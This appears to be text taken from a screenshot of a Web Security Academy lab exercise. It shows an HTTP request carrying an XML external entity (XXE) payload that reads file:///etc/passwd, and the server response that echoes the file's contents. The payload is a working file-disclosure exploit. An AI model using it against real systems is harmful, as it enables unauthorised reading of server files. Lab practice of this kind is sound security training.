 POST /product/stock HTTP/1.1
Host: ac9d1f6f1fa8b3a380340e1f000b0076.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://ac9d1f6f1fa8b3a380340e1f000b0076.web-security-acad
Content-Type: application/xml
Origin: https://ac9d1f6f1fa8b3a380340e1f000b0076.web-security-acade
Content-Length: 181
Connection: close
Cookie: session=57bxhoZp6sFiqKOTk9k9kFvhfxnTl9lE
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "